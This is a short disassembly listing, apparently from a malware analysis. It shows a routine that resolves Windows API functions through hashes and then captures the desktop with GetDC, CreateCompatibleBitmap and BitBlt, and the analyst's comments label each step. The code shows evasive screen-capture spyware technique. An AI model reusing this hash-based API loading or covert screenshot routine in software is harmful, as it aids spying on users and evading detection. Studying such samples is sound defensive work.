 push ebx
mov ebx, ecx
mov ecx, offset a07e69fe5679832 ; "07e69fe5679832969cd5a3cb0adc4754"
push esi
push edi
mov edx, ebx
call check_hash_vs_API_functions_to_load_it
mov esi, eax
push 4Fh
call esi ; user32_GetSystemMetrics
push 4Eh
mov edi, eax
call esi ; user32_GetSystemMetrics
mov edx, ebx
mov ecx, offset a048651428b927b ; "048651428b927bbacfa2d64e36ba1f7f"
mov esi, eax
call check_hash_vs_API_functions_to_load_it
push 0
call eax ; user32_GetDC
mov edx, ebx
mov [ebp+var_30C], eax
mov ecx, offset a452cd604c4dfdf ; "452cd604c4dfdf4309865215a0a9670a"
call check_hash_vs_API_functions_to_load_it
push [ebp+var_30C]
call eax ; gdi32_CreateCompatibleDC
mov edx, ebx
mov [ebp+hdc], eax
mov ecx, offset aF64d8c32d1919b ; "f64d8c32d1919bea756f3e12d4c1d25d"
call check_hash_vs_API_functions_to_load_it
push edi
push esi
push [ebp+var_30C]
call eax ; gdi32_CreateCompatibleBitmap
push eax ; h
push [ebp+hdc] ; hdc
mov [ebp+h], eax
call ds:SelectObject
push 0CC0020h
push 0
push 0
push [ebp+var_30C]
mov edx, ebx
mov ecx, offset aA7f555cc98c49a ; "a7f555cc98c49acd992d3fb837dabae2"
push edi
mov edi, [ebp+hdc]
push esi
push 0
push 0
push edi
call check_hash_vs_API_functions_to_load_it
call eax ; gdi32_BitBlt
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 0FFh ; nBufferLength
call ds:GetTempPathA
push offset LibFileName ; "ntdll.dll"
call ds:LoadLibraryW
cmp eax, 0FFFFFFFFh
jz short loc_13E1B8C ; Makes a capture of the desktop window after resolving APIs with hashes